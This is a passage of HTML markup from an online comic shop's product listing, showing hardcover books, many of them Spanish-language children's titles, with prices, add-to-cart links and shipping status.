                                                <img alt="and-hardcover-book-" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/28401093-a3e1-4b23-aec4-f46b4d369589.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="and-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/and-hardcover-book-">

                                                    'And' (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $75.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_28401093-a3e1-4b23-aec4-f46b4d369589" href="javascript:AjaxAddToCartPrePaid('28401093-a3e1-4b23-aec4-f46b4d369589',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="and-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/and-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="til-wrong-feels-right-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/til-wrong-feels-right-hardcover-book-">
                                                <img alt="til-wrong-feels-right-hardcover-book-" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d6b6a2b8-9d66-407f-808c-4a3834b49d82.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="til-wrong-feels-right-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/til-wrong-feels-right-hardcover-book-">

                                                    'Til Wrong Feels Right (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $35.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d6b6a2b8-9d66-407f-808c-4a3834b49d82" href="javascript:AjaxAddToCartPrePaid('d6b6a2b8-9d66-407f-808c-4a3834b49d82',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="til-wrong-feels-right-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/til-wrong-feels-right-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="tis-the-season-family-advent-activity-book-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/tis-the-season-family-advent-activity-book-hardcover-book-">
                                                <img alt="tis-the-season-family-advent-activity-book-hardcover-book-" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6ed79494-7b54-4e55-9f1a-fc87af19b155.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="tis-the-season-family-advent-activity-book-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/tis-the-season-family-advent-activity-book-hardcover-book-">

                                                    'Tis The Season Family Advent Activity Book (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_6ed79494-7b54-4e55-9f1a-fc87af19b155" href="javascript:AjaxAddToCartPrePaid('6ed79494-7b54-4e55-9f1a-fc87af19b155',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="tis-the-season-family-advent-activity-book-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/tis-the-season-family-advent-activity-book-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;alerta-zombi-beware-of-zombies-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;alerta-zombi-beware-of-zombies-hardcover-book-">
                                                <img alt="&#161;alerta-zombi-beware-of-zombies-hardcover-book-" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9b863afc-ddea-4c61-86db-4ebfdc5e36a0.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;alerta-zombi-beware-of-zombies-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;alerta-zombi-beware-of-zombies-hardcover-book-">

                                                    ¡Alerta Zombi! / Beware Of Zombies! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9b863afc-ddea-4c61-86db-4ebfdc5e36a0" href="javascript:AjaxAddToCartPrePaid('9b863afc-ddea-4c61-86db-4ebfdc5e36a0',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;alerta-zombi-beware-of-zombies-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;alerta-zombi-beware-of-zombies-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-">
                                                <img alt="&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bdc34efc-496f-44ef-a56b-f39bd0e59f43.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-">

                                                    ¡Buenas Noches, Bobiblu! / Good Night, Bobiblu! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_bdc34efc-496f-44ef-a56b-f39bd0e59f43" href="javascript:AjaxAddToCartPrePaid('bdc34efc-496f-44ef-a56b-f39bd0e59f43',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-">
                                                <img alt="&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/03e4a146-bb29-4d4e-8b17-4bbf73cfe66c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-">

                                                    ¡Buenos Días, Bobiblu! / Good Morning, Bobiblu! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_03e4a146-bb29-4d4e-8b17-4bbf73cfe66c" href="javascript:AjaxAddToCartPrePaid('03e4a146-bb29-4d4e-8b17-4bbf73cfe66c',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-">
                                                <img alt="&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/24affe3b-e397-4ee9-8531-51e57c1be881.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-">

                                                    ¡Cuántos, Cuántos Pies! (The Foot Book Spanish Edition), The Foot Book (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_24affe3b-e397-4ee9-8531-51e57c1be881" href="javascript:AjaxAddToCartPrePaid('24affe3b-e397-4ee9-8531-51e57c1be881',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;doble-o-nada-double-down-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;doble-o-nada-double-down-hardcover-book-">
                                                <img alt="&#161;doble-o-nada-double-down-hardcover-book-" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ffe1acbd-7907-4547-9ea1-bf2cfe4f2ca4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;doble-o-nada-double-down-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;doble-o-nada-double-down-hardcover-book-">

                                                    ¡Doble O Nada! / Double Down (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $15.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_ffe1acbd-7907-4547-9ea1-bf2cfe4f2ca4" href="javascript:AjaxAddToCartPrePaid('ffe1acbd-7907-4547-9ea1-bf2cfe4f2ca4',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;doble-o-nada-double-down-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;doble-o-nada-double-down-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;dormir&#233;-la-siesta-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;dormir&#233;-la-siesta-hardcover-book-">
                                                <img alt="&#161;dormir&#233;-la-siesta-hardcover-book-" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f318b593-5d63-41e3-9dbd-8e1a8e7849d0.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;dormir&#233;-la-siesta-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;dormir&#233;-la-siesta-hardcover-book-">

                                                    ¡Dormiré La Siesta! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f318b593-5d63-41e3-9dbd-8e1a8e7849d0" href="javascript:AjaxAddToCartPrePaid('f318b593-5d63-41e3-9dbd-8e1a8e7849d0',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;dormir&#233;-la-siesta-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;dormir&#233;-la-siesta-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-">
                                                <img alt="&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/66f666ea-bb31-4b6e-976d-435830d71af4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-">

                                                    ¡El Sr. Brown Hace Muuu! ¿Podrías Hacerlo Tú? (Mr. Brown Can Moo! Can You? Spanish Edition), Mr. Brown Can Moo! Can You? (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_66f666ea-bb31-4b6e-976d-435830d71af4" href="javascript:AjaxAddToCartPrePaid('66f666ea-bb31-4b6e-976d-435830d71af4',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">
                                                <img alt="&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c57355e0-fcd4-4361-a2f4-b3206beb26dc.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">

                                                    ¡Escucha Mi Trompeta!-An Elephant And Piggie Book, Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c57355e0-fcd4-4361-a2f4-b3206beb26dc" href="javascript:AjaxAddToCartPrePaid('c57355e0-fcd4-4361-a2f4-b3206beb26dc',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">
                                                <img alt="&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f432653a-353e-4b88-9100-7e1a0f0597fc.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">

                                                    ¡Esperar No Es Fácil!-An Elephant And Piggie Book, Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f432653a-353e-4b88-9100-7e1a0f0597fc" href="javascript:AjaxAddToCartPrePaid('f432653a-353e-4b88-9100-7e1a0f0597fc',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">
                                                <img alt="&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/646ecb41-4652-4e22-add4-480f6eec4e84.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">

                                                    ¡Estamos En Un Libro!-An Elephant And Piggie Book, Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_646ecb41-4652-4e22-add4-480f6eec4e84" href="javascript:AjaxAddToCartPrePaid('646ecb41-4652-4e22-add4-480f6eec4e84',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;esto-es-el-colmo-the-last-straw-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;esto-es-el-colmo-the-last-straw-hardcover-book-">
                                                <img alt="&#161;esto-es-el-colmo-the-last-straw-hardcover-book-" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/92822e7d-0452-4363-8060-36eceb58b066.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;esto-es-el-colmo-the-last-straw-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;esto-es-el-colmo-the-last-straw-hardcover-book-">

                                                    ¡Esto Es El Colmo! / The Last Straw (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_92822e7d-0452-4363-8060-36eceb58b066" href="javascript:AjaxAddToCartPrePaid('92822e7d-0452-4363-8060-36eceb58b066',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;esto-es-el-colmo-the-last-straw-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;esto-es-el-colmo-the-last-straw-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-">
                                                <img alt="&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4d4d4372-ee2e-428c-a1bd-d4e9ebb5e9b3.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-">

                                                    ¡Feliz Cumpleaños! (Happy Birthday To You! Spanish Edition), Happy Birthday To You! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4d4d4372-ee2e-428c-a1bd-d4e9ebb5e9b3" href="javascript:AjaxAddToCartPrePaid('4d4d4372-ee2e-428c-a1bd-d4e9ebb5e9b3',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;feliz-cumplea&#241;os-happy-birthday-to-you-spanish-edition-happy-birthday-to-you-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

